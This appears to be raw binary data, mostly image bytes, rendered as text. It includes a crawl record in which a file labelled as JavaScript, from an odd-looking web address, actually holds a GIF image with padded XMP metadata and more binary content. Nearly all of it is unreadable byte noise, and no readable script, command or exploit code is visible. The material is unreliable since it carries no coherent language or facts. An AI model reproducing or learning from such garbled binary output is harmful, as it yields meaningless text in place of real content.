7c�߽8�G�R�V�i^^���d�u!�O��� �p��=���"?�DH����y� 9�����{��on�{��������F-$�I�Y3�ܒI�5��� (�>��߅���L�1����'�΃g���/!�i8�Q���B��F~��[D��ׇ4?騱i��m�XD�c����@0���j�N��<���pX���J���v��_��$�ou�#�\�JP{�O���oQE�Y�Q@Q@Q@Q@Q@Q@���]�� ����?������u
��n���	PIc�?�t��]���b���3Cü��
��|�_�Pd�v�{�3F7�އ�����_�$��z��=� ���6�"�Ig�8�G��F*lob20O�T�t�g�8�0q9c�� _��m�A1�˓x � �9�=��N�?�#g7���YQ�G t ��s��γa?���o'!/�V�q�� %���\܁]@@#$��㚧>���<�i����[��>��cIӮf�׍ψu)/e���Zy��q$�� g��Wq(N��i�K���(��m��$~�����.U�u(�sc<?�������DQyQ��.�v�@;
歎�C◽�=��(�1��b�_V���FU_���<�۵I�u�R2�ĉ�8����?ך�"ңR����vc���끊܋Jgآ0�0-�9��+ƫ�גq����T8cEFX�9K�G���4����&�����`��� �[��$Q"�RČ��A=s�� �v�iH�mP�?��{����ɧ�� 	�?���k̕I�uf߮��K���hA+y���:Dt���5��	�(v�Kn�#���m<�'�wc��d�U?t�F2 �
�I�sb���s� a�c,ASk:dU�{0X��9X��Ku�����q������qF�'9�=k��%�ާI��#l��%�8%ذ��
Cd<YT`ӽl�%�d��OdP�  �:��N�3�u��ކR¥�U��̒O� ��"�9b�� ���Yp�i;zu��Hpa�6�����-�C�׭��{MgM���[ҧ�V��[���@���~du%YU��+���a�E�۬G�5Xl���4 �]�縴x�3�Ƥ�����ͻ��99
##� �\T{+Œ��{)��̴���Ik <0>���ZŤ�Z��ө��i-�{� �:����ā��p��?�k5�2����ӯLv�ZMp�%�im`K/Z�n5M&���5���q�XG*>e�C�� +�3�,@#���q�Og�R��h��:��-=Ę�9�����g�6��$�*
�3ޜ����)P	 ��e��;�ۅ��}}*/ʯus
�jNV��������1��K)���5�4�����&��1UI���$��$���\�)>�r�Zo]�1^A���H''���� ��2g%r�6s��i��=�9�$���@���^t�w��iuܳ*�<���]ތ��{K]�T1��+b��G�� 'ҸKH��+uQ�`��#9$����^I��8�1#*�8�c���OL�q�95��[��_���K^�����M�z+:��^x��	#˚5�#�?7 �z��V��$�Ҵ�S2��6�$_��w$����<�1g9�If9VD@��6ǔ��ݹ��O%��k���<��	�N�<��׽)8.d|��#���#��ܮۄ��hU�`8ݽHY��_�;V���#��36�.mgH�7qm�y��qi}n��H��+G�(dڸ�ic�V��H��M� x���1�E8� V��sղ)F�*-:X�JJ�-�@mI�Ph��`���L�s�3�09���ra��:Kx�{+�df��/3� �o$�(F8�_s[����� ��΍���P�n�(��l��=+���D�����e�2�D�!Ix�O%��௡�kT�4�بS��+��M� d~����B&�@����6�E5�����u(��|�:�５p�� 7t��Z�=%|;��k�2�K,�m�d�(w��*9� �'�k~��+{k(���4k,Q[x[p(^\�$�QJ��[�>g����K߀�m�����?�����9]��:�Xd����# ������Q��-� ة�� �M���?澸�1��+�8m/?�O����Ssqz5��c�ܱ�'�IO�3� ������M[�� #6�^�[Q5��� ���#>�Fk� e_� ����0��+S��(�� (�� (�� (�� (�� (�� (�� +�������/�<Qk��x�B��5�L�i��hd����6�aʰr+����=F*�ԩF�kQ����Mh�N�ѧ�n-In~(�7�|G�o����o��H�!�|�t-Zq�x<c��:�jv���Q��˖9��z��� /�M
�[� �!Сd]=i6�l~g��ٕD��x���K�+��O��h�٫¿��d�7��[�~f��7�2!.��٘��I \ZM�D��@`���EY�P�/����4?������akg�3�pI��>�W�$7aG�]����c� �:���#����Ύc��Y�>:{s�{ӆ�Q����un^Y?��⣈��-�O^ǁ6�i�[Iy�0��9䵹V����Omq��)�l��ʪ�FA�mS���f
����_d�p|)��� �i~$�¾0��x���ֱ�ߤi�(�I�[;��0
.��^"x��X�����B�%�Y�KL�/ݵ�z�!a�٬z�R���,��ݑE~˗�İK�0N������e��Y>�=/�J���ʯ�3�^�l����?졠�r� �x��� �x���,��Ǌ�o��7�v�yc�#{�,5(YZ}&p��uo�'�~�c]O�	���;S�e]K�� ��I��u�j������z�.�uŋ[�â��Q�"&��ٿf��C��O�v�x)&�,�s����"����+�r�a��!I�k��b�#�⼪�o
����g59��~�JRn1\��ս�Y/z���'���RU&���~�|���ݟ�����࿈���>� �Px��ǉ<_�<sq�w���-'���O��"�֮�	-��6�$}9�-V���HϪK(*8�����a/�?���M�:~��|X��_�c��>��J�B�ڮ��izV�m����[�����ZY_F����.�7�2HY����q.R?�?;���ғ�Y��~��1��>_�_��+�?�.��� ǝy�����΂ĵ)AC��I�4��W�Jn�nֵ�*�3T��r������k�����x���%�3�#P�?��?g���+x��B��[�1��}xJ�m�]4o|�L�\�I/���M���q�\�����+��O��ុ5̓�9��Aw�4W��'�P�����WO$A"�_���@��?c����>#�x�r�6�wϦ3e뎾����'�1�w�>���5ˡ��?���O�ۻ?�/8��8�k����F2�F����x��]l�������#��[�I+_e�����ͯ�?���	�0�/�?�� �X��+�֍�^�GS�|�GT�~����=Ž��#��1Ƒ�pIX�g W������ ��]��_�(����?�^�/�%�V�m|n�~�/d�t�3J����|�F�y��F��0|����(�EN� �����v���s欏�c� �?� �G����s����e\	�G���0��:�ڔT�^)���#v��K���H�Vڟ����+�~�_�|`��~
���g��? �U��xw�������g�jvpj6�{g�"�U�>m��3��}�W����_�쿤��_�o���C�s�� Om&��^�|W?u{W]��.���������W�'�\��@� ���`���r���]=*���">v��<c�z�~_�u�a2?����{Qu�'6��%���Q���E�k�Nn����{� �X�����g�[����uO���?���� e?�ŝ⍷�]M�5}'���z�����սȷw�b�GGp��DZ&���&��s����[���B��g�� j��C��<�o�z����?��-���]WW���'������n,m���U%-�R%�$g�~o�?�;c�*�������~l� �� �ʠ?�/�&9o�'��@g���� �ZX�����f;͈n2����4RJV����ۚ���O�6���n�V���ݥ�~^|1���|)��� h_�)���8x������7]�o> �sŞOh?�M���h�-ѽ���:V�'�>��Ek���2�0�G�����W���D�ϟn�/����'�3��~���� |L�"�u�;�5��|�V���Λ
=��DrрȢ�܇�D������ 9 k�M������=ȭH?d�!&��f8꺽�'� %~��(�p,��F�'
���O�����&�x���[W{��s`aMѲq{�����o�?��� �O�-���>�A�S���3����+�� �[�$�|7�#1���xfyc�����0�v�^��� �5�m�!|v��?l�ڏ��ҿl�����\�-�W�KY�_��sXɭ�w�������aamV��km�24�����[�4'2���NǷ���s]$?���i���ዣ�x�d��9��y�����7��6iC2��ו))F3�T���	�5{_^�t�`�N5i�t���]�|�g��b0��s�_�ן~O>���q�ݶz�ׯ��}G/�� �v��KѾ\��ͬ|E�Ѣ���-��lh�  ��MѼ}�3@��0i��:k-��1>�}��0�/oem2�)*0�?�.Su�Y[�Iɿ�Sk�\��\k[� _#��|8�񿉣𾖪nR4��.
	`��\�=�.�E!�(�~T���v8�=���Piv>V��xwN(�vX�I,�wf�Fn��{�$�'�%�Kñh�<�F�fӗ�����Qֵ��1��vi.o.�ڡ����Bs+ϓ�?ş��Q��k�> y�>����>(|N�0f��8�L��q$���e%c�7,���{�R�����xl���������;ΣZF1����Q��[���v����u<��C��~�?�%��q�+>��q1x��	,��z%'kAc�i��2a�[0����b��	�O�~���/���5��6D�4�qk�i�� H��1�U�NI$�k���xǉ�qVr���Ɲw�����ɷ)����֖G��ļM^}��K�_�ߘQE�0QE QE QE QE QE QE�C� � �'�(���|:O�y_�l��nH�0>ǧ� ��� ູ� �+�'�_�m/c� ˕�Aqos2�7vQ��2*q�p������_�5�{����:� ��cm��� G9p�}� ݵ�0���[<ms�l�Tg�//$YK�H��8:�w���M���Pf0�ZIdgTPnbG�;׉,e&�~F�Iۙ^�[���.�x��2Ϙ� ,�r܅����=>��Oy-�㗎2v��	J���z~k���Cx�X�H���m%i�b�8�ǻ6$�կGu
W�`����֥e�����Ӳ~���q8ةUj������Ƚk����60����몵�� b�n�/��dU->%* e�����WW!a+�x��w5���=��l���[i�*��:�|�+�}��� %v�0i��#� '<��Wb�Jn,T�g�ќ�q���Q��2\�tvJYN I9�Vͩ8b m��\Ya�����'9���Χe	 ș�a��Z��4ٟ2����~�Ǩ�qW�T��� s��+-�Gab��/9��u�m��+���:���ְp�h�TR��Ӭ1�*9�)����P�:0^�'�_���>0�S�R�!��Rڳd�h=Cd���Z{Hw9�ѫ4�b��-�����q�W2F���3�9�\�x�݁u�Fs��������������n/C��n�Ζv�0��1�ϸ�������X�k	'>`�8iϠ��Q�Sڣ����9��ӹ�<3i]�r���9���{W3z�Td� =G�֥�P�����c��+�� ;�0�	 � ���JpWOS�4ebٽ�������e������D9RH=9���ψg�����Ma٬u��ym#_�闰>.�W�ˤ�8;n ��q�I]��!�Hlq�[�/E� ��m�HL��\Zx��pI3����q��� �U:�W��_%�Hµ��k�ѯV��o� �P�� ��#���U��%v`9t�F}]Q�k��v����Y�k�����Fq�?
�剜��F��T�������8��SQ�c��0+��]ggĪW8�eb=O\~u\�墻m<� �G��Y9�n��)+-=N���G��9��@.�|�#' .7��ߚ�ԃ�C���v�G�����>�/�[�-s�Q2i��-���#{��d����sڽ�/��WTi+��<���ʰ�{kk���G-�ZI��O1�c��"�99�H�W�h�Y�H�&5`AU$���r2q�3�A^�{��B�;�ck ��Byl�� g��!}�yuh�����n�p3�8��x�_iO.xL<p�ms�ؿ��Yq�g1i��������+cfI����r���vR��KZ�[i©��J�@��z�px�M+�V��o<�y3e� ����t�C�<-�ǆ[��HU|�Cr�S!��u=x8�����i��d{9B�H�k-��U�Y-�3�%$�"x��!H��d� 5շ�4��[�"��QY'�eH�� �s{�����>���1��t���n�߽Q_����#Q��^\e��bHv���֪YmU+��io�6&����C��%���h�Iy��F��ۜ(�8���2���)����kA$�kj��ds�Y��d�ڻ�e����8�Ĉ��rg����~V�Oz̒	�7n�O{$�^jJ�-����]�񺸫��`�-�mL����y���./~�"�����Qd�h�J��m_���čtmP��$�;h�m�חiن=�������ZK������A"*�HԄ�����G�OaI�=��Ms�j-m,>uݮ��IB��R5	��NӐmbI�:�>U�#_�I������?��g���6_X^Mwqu���2��\��e���p�6���
���_M� �?��������^��3�u����im��-��l�]�?
|P�M�3Iq$�=�h�QA�������'��?����o=�ճ� �6�^�A`*8� <���xX�?D�ם�G�� �3?L(��g�hQE QE QE QE QE QE QE QE T3�[�C-�ͼ70N�)��%���YH �:�SQBm;���O�[���ɩM��Wҿ�5փ`���Ii�E��O-�ٱ����ш�<(�(9��֣)�����j+�Y�{*q�V�[/k;}�ƾ޺VS{<�|�j:xqG�U�� ���>L�d��e�����bz��*?���}r�� ��� � �����玏��
�n�z� n���V��������Z�?��b�o<������2��{j����yO�)?��9���5}C?��H~�3?�-���5�������o;� �ʿ�2��{z�����S� 
K�o����~���e��SC�����z�z),�:_�W� O� �o_����'>������� ��;���Q����u{����j(��ί�U� ��� 䆱��{<���jq��g,��� ��O�?���e���׿����V����w� A��d� � ���{<�|�m�O�A�c�ߐ?�=<��jA�����5K���^�E/���o�U� ��� ��V{�����W��� �pw�׿����� �K�7� �w� *�� �~�J�_�Y�� �ʿ�2��*Ֆ�{<�_��\?�?�u�Ⲧ��~\��I%�%�z���U�N�^�E\s��-��kk� Og� ������g�xW�/�ܛ��#��.�˶MR�G�uy�p�eL�>�k���t��)h�
��F*����)ϼ����l�JSw��
(��$(�� (�� (�� (�� (�� (�� (�� �(� �� ��_��lW��|4�LK�s^�k�[�*ıȇ,˝�1ۏJ�/�.2����4��~���[k���� N�;6b p��ڼ�!u>��Tݴ���Oq���߆������3�Mӵ��C���nT'_��g��ߎ~#�E��E���T��YU���-�c�pK��	潘݄2ʡ�I_6]�y ?/|�1_~�:����m�JJ�i)�B�I#�l��3������tp�Q^����?+�L<qY��X���kc3���ndE!��-����EzV�3�f�FI' �ڼ������e�1��7������ɞH��zv�Mpaj9�RkU��~2mU�jΖ̯��� ��I5�BW
Hʆ�'�p9?�rvr�m1�T1�b'���5��]w\���h�7���P���{l�J�X�^�N��ZIE�~����vQ9�!i	�.�מ+�uߌ����kqrH���K$��b02y#��Ꮛ|Yp�>0��v�s����%�![l����=T�z~�����-��6�c��Ka��� �s�bJ�'���OV�cȿ��:�,��Q�S�O�Z/�vys�I�v����E#f-�1�eq��`�r5�f�yw[/3�o2Ku��\��.߅{��,�a�0OT��8�1Z6�tq���E�l��>��,=z��Y߲�,~��(�z�����</x���]� �)�y$���}i�ͭ�2��V1�Lc��}�D�3
��	��H���з9�ӥi�����9�gW��)[�)�
ԣ � j�$�mѓ�?����}��������W�e���\��3ڽ�Y+g(J����	���H�q�k�����݌��_z�����3��o���<�)���z���_(8o�s�'���w��� 0�I�_nO�^�l��v�8��C�R�����pI#�b+�I�u���X��r�)���%�ĶQ���Y�h\L|z� *ȗ�̬�\G42o�I7�H�pH>��k�K�"	�?�,s���޹�Owq���d��7Ư��#�ۭcR�%{�����K�k�t��O���|��IR	 ��v�
Ƚ�4M������h5�x��8�%}.�{@�"{v$w^��S�k�5�����k9uw���2�H�N��q1T%eM�ի��)��V�e��� �����d�z��&�?�Z�����!�<U�WA������s�m���A=�_6>�w�;��>v�J�Lc8�χ�,�@���]i�`�w��뛂I��H�}r���Q\�3}~���y�{Ꞗ�~�����U��Qm[]c���K�l���%3�3�ǯ<�Sj������A��ҹ�jz�<Y�'P�#�������p�l����Kf=�`縯�������������	j�Խ�����`�8�1��9Q�������.	�´#u$����ӯ�F�FUC�&���~���隶���m'�'*�\2��T������\w��S�������^��}6yc������i6��|�{�8�A��_�_���3Ӽ� ��D�l#e�ʱ�-թ*Yc�H��(<+�r��i5V�eo�O_G���&αYM9*xYi��q�zj����������j:Ō:�3bĴP�<8t�澿�Ʒ��EEȍP�* 8��F��/��g�YB���!9�#����k�*@�A���2��~�C	K.��iErߢ��Ʈ-�u����e�U�ܮ��<��:�H�\�����1X�Z�n-�1Mk�$�����b��^��)J<گ�c8�Jɫ�̇���`�c���8�ޫ�[준Bp���T3�� ���猃�?�`��ņ�"��8�' ���jyy e:��DzƉ�+dNxfP	�FN �>���g�t�mot�����h�p^3#}��=�W��׊��%7�֖�X��gX�y��~j���K�>�{�KQ���(�����uPdJ���w2��]TW��Dp�-;�����g���2$�d��BO^�1��|C�[jx�6���D�a	;�g�$)�ϛ�ڟ��,O�?�u�,�n��w�϶�P���Jnb�w�\}x�H�q�Ǿ'�5V�/C����Z�������I�]��ٚEQ���$s������7�k���5iA�E}	6�K��H��p�S��yr�p���� ²���_�p����Z���zuˮ�g$�_�Zg3H[͖�cɐ������#k9"�$��$���j=�|�� � )�B��x�[��eekј�A��I��r�n �r+��U��փq|�����o� 
;�TPZ[5ſ�����L���%��r��!l`��5�?���Q��-� ة���� #6�_|z����Ʊs ��>x�M��h�,����`X�n�Jr73��W��� (���� �T�� �&���˥'����x� �,���~�Y����y~� �,���
(��?���(��(��(��(��(��(��(��(��(��(��(��(��(��(��(��(��(��(��(��(��(��(��(��(��(��(��(��(��O�.�������=�n�d��׃�l��'�Z��F���Q�嘨$�9rW'��+��(��\YU>>�U�w��u^r3k�W�#���Oǚ-o��ԑSP���4kmC�
��Mi:<O���8 ��?���'����� �?�'� l�qX\>�:x�d���{��t� �o��N�w4��#�O��u���V�*CV���#ZJp�\S���f��?�
�1����%�X�麫��`�ɿ� l��s^�|��?�_jZ{[<Vz�H
�̣t �r:�� ���c?���k�r� ���B����E� �Z�����c� ����p�K���g:����O�t�r�1�*eX����x��ֳ���0(�e|%�h��Z[� �|]��h�����=���Wo۳�K�� ���ʫ�,5,��� N���	� ��ȟ�k_���� ����'����� �?���E�hQ��V��?���x��]�4�g����	��X���<do���Ì���. �����u��~~Ƒ���ª�aJi��s߽������� �4���ֿg/�1�� �*?�� dO�5���� �?�
��A�%g*�|��^"�d�����[�� �	�^��P���	��� �T��jd������ ࠿��~��t�-��j��=I��9���cO���k�r�� ���B����D� �Z������c� ��h��D#ʝO�?������wyG���r��a?
��
��� ���e�bt�L���ٽ��S��#�=D;~8�S�J���.zg�]��;���D� �Z������c� ��� �4���ֿg/�1�� �*�쌣�O�?����E�q����~��'�<o��w�)^Iӵ\.q�f�[�
������|��-��1�e���_�c?���k�r� ���B����E� �Z�����c� �����;���� ȉ���c��C� ��o� 0��)� 	��v0� ���^H �?T���/җ����xY�H�����=�+�����D� �Z������c� ��� �3��?�ֿg/�1�� �*��e+K���� ȇ���W� �G� �n[� �'�4�P���wg㷅rGC�ꇹ� �_�r� �D?cL�� ���Q�|�N�~_�����cO���k�r� ���B����D� �Z������c� ����ʻ���� ș� �?E_�q����~%7�7�0}����Q��?��L`� ۯ֘� �P�ظ�+��¸ۏ���� k�����E� �Z�����c� ��� �3��?�ֿg/�1�� �*�yOz�|�9q��RR�yO� �v[� �����P?ع����f`	iگ1��q�VE����J��_	�
��iڦ<����v?�� dO�5���� �?�
��cO���k�r� ���B��O������Dt���N�9O� �v[� ����O����l��<1+�J�n�����wH�_�y���\6��� k�xN{w�/t��gR���U�	k~`d�<��@�$"���)� g�"ѭ~�_�c�1� �T�~ȿ�k_������ �p��~���K��� �=,'�E���� k]7-i������O�?g����?�:�Ƌ/�~$�~)�-�5)�{	om��.��j캖�
>h�	g�<���M� �(�'�Z��P�V����� =���� �3��?�ֿg/�1�� �*?�� dO�5���� �?�
�� T�}וy:�m����O�o�$�����x��Q_��n�I/���?�{�ڛ�Y��~-�q����c�_��׀?l_���^ ӼI��~�5=6uu�;-@Ew0�� C���vWHl���~� �4���ֿg/�1�� �*?�� dO�5���� �?�
���Y-*�Juc5m��\�_��5���Vɸ�P���r���?/a� ����^!�4˽C���t�R[Ek�2�L���\ �qjC ��gH��Q� ���Ò�#��B�K,I�i����z�w'8���cO���k�r�� ���B����D� �Z������c� ��ꥈ��Y�������/��<��ַ� ~�?��~,E� ��cl��~$��Ku@O�z�S��
+��{� ���T�s� N�k�����D� �Z������c� ��� �4���ֿg/�1�� �*�m��Y}������_�
��� ���w���#� ��~�����÷.�	n���a����q�ڼ�/���u�C>��Ex\E����ä��>�-�ʹУ	y���(�d`u?Ч�1��� F��9���� !Q� i�"� ѭ~�^��C�1� �U�R����_��� !k}t�\G��?���}���O�)�ͩ|k𕆫siS_3Tv�y�Z�ʕ?7$�>�i� ��E`S��/�1P�d�� W؊�+�C�`�t�~����ȟ�k_���� ����'����� �?���YK�OY)��?�7�&���8������7�� n_�Bo`_�>�K� M�v��B��V�p'�6FG�������/�.5s���5��J隤s4f7�z�o��� �b�v?�?d_�5���� �?�
��c?���k�r� ���B�,&Y)FK�[�?��?ڿD�G����Ge���?�
� K3�C�����I����mB������nc�.9���S�
�Mo{f��KY�Asausg�Mk; ����I�%q�����/�1��� F��9z� ���� !Q� g�"ѭ~�_�c�1� �U3����Kz�� �)f� D������]����|u��?f�4���i���Z�ÍcL�b�-�{{ˉ�4�����ۀY�wRK�9��A� ��������՝���w�W���f)Z�j�6ҀGݒ)b�OFY�}&����,�~�߳�R#�H��e$���T�,�;�&���M����-���m���������5	qƠ*���UP   0*���a�ʎ��i�f�&��]�8����xW� ���0�J�aGZ�?��.jlF�G�����JR��i�)-[V������(�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� (�� ��

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/upload/20260117/c7a32aeb-d2fa-4638-be2d-7010fe079808.js
body_size: 26369
content:
GIF89a� � �      $'&))84,,.1-23+6<344<:54:;;<:766//,$$A7C<4B>9I<5K:1h00>A<UIwfDB<KC<ID8VF<XQ>gM<iY-9A6=C;CH=HQBBALJCHHFTKC[LCTIDYSIELTKTZUWVLQIcNEgUIu[Jg\Su]S}BThdXxfXwfPT\cMXa[dhfggxujuwupqm^b^R9B�"'�������������((�)(�t�^:�iY�oV�wh�yg�tn�wl�`V�EE�kk�en�4I� 0�t�zR�������	Ե۴��������+��l��y��v��w��v��w��{��y��j��WĖyӣr��X��Cb����v��̚{�v��v��z��o��t��~��}��������������������������������������������������������������������������������������������˗����Ʀ�ī�ˬ�í�ƨ�Ĳ�̳�̱�Ӵ�ط�ҭ�乜ƭ�Ĵ�˵�ļ�̼�ɸ�Ի�۽�Ӽ�ָ�ʼ�Լ�֫�󟡖���Ƕ�͗����ì����ó�Ʒ�ó�Ŵ�ǹ�ʻ�˼�Ǹ�Ը�Ū�ͼ�ʴ�Ҽ�к�ϒ���Ȼ������ɘ�Ɉ�қ�ؒ�Ԭ�ݦ�ٲ�ݶ�ר�ʛ���������������������������������������������������������������������������!�     !�XMP DataXMP<?xpacket begin='﻿' id='W5M0MpCehiHzreSzNTczkc9d'?>
<x:xmpmeta xmlns:x='adobe:ns:meta/' x:xmptk='Image::ExifTool 12.40'>
<rdf:RDF xmlns:rdf='http://www.w3.org/1999/02/22-rdf-syntax-ns#'>

 <rdf:Description rdf:about=''
  xmlns:tiff='http://ns.adobe.com/tiff/1.0/'>
  <tiff:Orientation>1</tiff:Orientation>
 </rdf:Description>
</rdf:RDF>
</x:xmpmeta>
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
<?xpacket end='w'?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  ,    � �  � �H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\��a��Nb:yI�撛8���y��O#@}�T��f�H�"M��E��@����#��V��:5�E���K��?x�Ζ��/_�1<ȍ1#seࠂ���V�\�r�J�)<������4j�B�/�2@Ƞ;�0,�2e�4Z��M
i*�i�͡;}��ЛF��^=��P�B���S<����� ���+��,�x���+���� 4���С^4pX��9���V.#^�|�J�L��� `���`Eh�$h�i���Tn/��l<�D�P:�V�nJ1�
�� \q�.��o:��Cs-� �<kag�viU�=�� Ï5x`�ܥ�_8l���WT! z>ط�~�Q��\�0�1�`؁���ɂ�4�LF��\D�mF`�!nr�/� �r=�X�Tơ؂�(��Ë-�@	-$"VZ6V�#<��Ëh�DNЁ
t���VX���pf�*��P�}�П�Y�����`�VRf&�ˉ�k���C!Q
?��6ۅ�ݹ�Qz��o~��pVw��2ל�-�`B�TO��R�2�T6Ð�Z@�3� ��TX���,�@>���^p�'q]���3��ư��fB&�&�\pq?��S���q��*��	(��B�%�C�.4�B���C�=��ی�$�4���3/�P�CI^�P�*p	��q)�X@�,����=��^�@��r�B8�&Z���rnJ����^
��D!�uVk-��Y`�	>��"�'z.�-�|�(�����E���5�/�:v���eSwj`nV��f�_�@�[��F���u�_>��1�j�|���!��ݷB����KpQ8>|���\��㍻lm�1�9���\�$��h	��`��(�H�;��L`�Ѐ��/ܐ��x�H���X��)c�g��%��m3��~DB��K�k~�?plo�c_���-����>
w(<eH`�l�vR�ʄ	�*��Xn-П��-sN,��׉Pu����3`-.D�`�bȅ_���c���hI2I"��5���1�O_H��Ld�ه�p2~ �d��?���ƽ��{_����D���P�\r����(��+��FЃPx�I�,
�;��3)8 �T`��.{��P����1H�d$��>z)1Z��(����`ՃaB�9֤|�K�$QV2hY�6��&Lb4�}5#W������P?(����3(J�Q�
�WP�Wȁ\
�
��	�T�+��s`���$6�b�L��%R%�yo4O�pp͎y,�03����,�}
|�����ɦe/��n.��w
4�����\�D��OS᧡��>t/�DAz�PȂ��K@Ё,�Hr�R��QF�����)4*8��
���_~t��0v{�d����1@(ӂ
���3f/��� Y~�C��8�/�W8J��N����zUH)�EN|��FW�&� �*�fP�"[��,-a�q��fe �:@Q�2��@E+X�\V�B��������Kq!�4�<� �LO��)�q�d� ��a�*[~!�~�wqs�MPهDw�ִ(�\�R��z���"��7[���'Ba�
[c����f��*H	�e�6�+����.v�b\�b��+R�9Di��nv��<V�y1��9p�`��Ccھ������M�kY(<�d�b~ӧ>����m�0|H��\j���f�¶�#h�l������s(���FTT0T��� QM��T�\]�b]C��4�i�
F@�3#]� ����.,p�R���h:�z/e)F����@�����ڢ�6�d.s���se�Q$hJ����G�y�
�3	���M$(A��G��!z��*060�*.F1��c$�����qq�9�AJ~I��<�}���ˋB}6� OucW-�V?h���~X��MH	Q(E���Y�9	�sg��]�o� ~���!��`�Q���<�h7@�׾�(�W Q�<� �<P��[HO�3��d���n�6-!�����f
&��P�288��@$� �m�jJF��cϒ�gY>t<�H��	܀�+�[/p�ioV�F� /pR�g�<�	h��mmNtU�$J�ۑ�H2�C$X�c�[�Hz3���f8���-R�6&�r#ٸ�5d]���pU �A���P�~_�|<��H�{��'t�p�8�d�>�( ��@f�@a'7A�����?H|�ck��C��%E��?����F< ,��
��n������z���0Q�[v�et��5�o&�p�P|�Wv
�q�AS����lB8��C�@'�S[ �w!�4&� "y$`
��Wf��l��67�AVp/~�VfV�`#w#���	��WV�m�#>�P���t�@��zȀ��� �s�zH����K*PApW�[�o��p��(�Pv���,�O�Ht�O Y�� Vvk��/�C\�<�S�4 ��D�$ >�>��df����6n n�.`UWXfr�x��Pa���0	o�m`*}TK�t�uWp0m��؈��g�P	�p3�vnWC;+�['�\X�Khd'�@v+�8ҧq�"I\�H/�H����8=H'C��`
��(�0V�, a``~��n��`	��>���N�Er6f�� :@a�� 	�a�[B� �n��� ah	�І��z���؍� �r���v�x1n'�/�a'���X��2N�����T
=$}��oB��hC�{7Ig�7�8PT�a����0�p��l�0�w�w��msvs�`�`���0n 	��@q�K5�A���np�Г��z� ���CY	�7M	n���fD$����'`p/P��H���!�5>�_��5��9�I�i�s�4��
�_��a4 �a�qy���
��`�����V �
0gEsYHgYŘ�
��a6�D �&4� (���p�W�Ai��p�	��Dn��+n`�+�KwA���V��eJ�CI��D�U
��,� n��E0�q#��"� p�f@���@��n�w��0�����w�.�	�����E^36^�pPWW���w" ��p�D*��P���
Z��H��� 8���X)���0���(����\V8O�)S8����'qG�2��Ƣ6��8�F2p�|mF(9�lp}�N���P	�`�P�*{z�}��q�x������[R `B']�6	/P��i	�Ъ��v�	��V�Hh4� (p�0�r*��|� &p�����(Cq9��;4>4a*P��Z�e�h� ��#0�.� `4�*r0�n� 2���P�p���ʠ� 8pr�9s�Ws���	m �1 �4Xt�� ]�	c:=������ ��؆��G�
�:�Q�@^��{ڳ��w!j'��*��J'�CND�CtW�4A8����,:1PT&@+�+�.yP�lPW��� '���p�P����@��/���i�Ig`��	�05fH�����
��������X���
����p������	ވdsp �=n'� \��J��'�����Ѩ���Z_��ʒ���� � �+p~���)��� ��>p��@���������
����wX8r���6
��$����rb�0�Ѝc���pP	�@	p����	<�p�0	�P"8��v��Kp�x "�,`'@�FF�J�tb�`>/��Y��|M�C��=��I���`�\{��1�&a���P�P�o 	L�A��G���8@�$�`z��`?�>�A�r�m���K�p	��`	��	��
�`� ���	���0�n���i0�=[��J��[�p�k�A��<0"|�	Q%�*�v��O�v+��q/]����VU�:� '@R�`' 0�	�p	@�|�� ��iʽ�ˀxIW��#W˪�pB���;C�npb� �[��\�\�Ȇt�	�0	� ��B�	�sz=K(p�>{ȵi����,�
Q��2��.(k�hY[3����y�	��;l5� �j+��p���`ӛ rzr��rܬqؽs��۸
w��Isc;����5Qq1���Y�B��0�,��p�@�w�	� �R��Hv!;���˧�u ���zzL��\��<�H����R
7aC�p���ڐl�	=.@g!7����Ѽo�����L����P	�@m� ��vH�@�l 57f�[���ҙ��16nt7 ,Й�y�8�;m��g�ྲྀPԓ�m�0 )=`X@�:�>{��ܭ^w r
�����[��|�t�eJ��^!Q�n�m��ڰ	����arW�0V�����7p�|�0	���-�����0�Ѻm��G~�[h,�B�@1Pe4 ��@���r�����@�`��X�	:�#� �>K�Q=�'p�Ƨ�Eh�X0 r��ōǍ��tHP8P�e2����n�7�����+�@W �Ƌ��L~`ޖ�	�����z�`	�K5W�Ph � �Ir2 ; �@ڗ^���ʰ�P���ƞ��=�&�������>������p���A+>�=�=��p�7���������4>l��� 0�� 	��=�8���	�|�8剝�N����,� � 	@hX4�u�36��4 	l��۬n��P�0��
\z�X0N$��� ,;) ��ZV�f�]��n�>�t�;�A��p��- /��g	�	���a�c^��)�� f� ,�8 �0	��H���Ǡ�.	op$� �^�d����
����A��Ю��0��oH7�P�@�����|�X0R�S$t�u�f��'0Ո��WX�a0�A�~�%�=wI��p�����_ݕ�@@��ۣ&����P	n�  (��ƈm`��	�]��*�H�	J�;��� R`Ұn�P����8@a@��8��q��g����ھ
�9���cz8�PA�N��v(pu�Ȯ����&��?����_�մQ
�p>]��h�������k?�:��R��ޯl�N&��ў
8 ` (� /���0��X�ۆs<ǯw���Ӎ��lpc;� �C���)���B|�,�z'O�%K�RͲ��X�c�n�ڥl^=z�fU�E�F^�,5B��J<P��a&�`�"E�,d����` 5*�U��J��֭F�z=V	�F��vˆv��mg�i��ӟ0�4����E�
`p㦢-K �`�@AA�yֱ��[����f�gQ�$�ʆL M����6+����l}�*���q�-Z��E�W/��J�<բ���O�`����CM��d@��,Nܐ�a��'P8�5� ���d�ʵ�W�a�����۳����đ?2�.@x0��p��E$��7�`�P@\���&��b�q��&����`�E,��؀��6�gHj&�|����fۧ�H(A	�厹����	.V(�d��Z��H܈�8�`�N�i�0Y�N)X����`�	� 	�N�ܫ
>��/�.��&PAG����ل�L��QDс�����ܨD[h8�(X��x���C��"�J��L&Y$V���
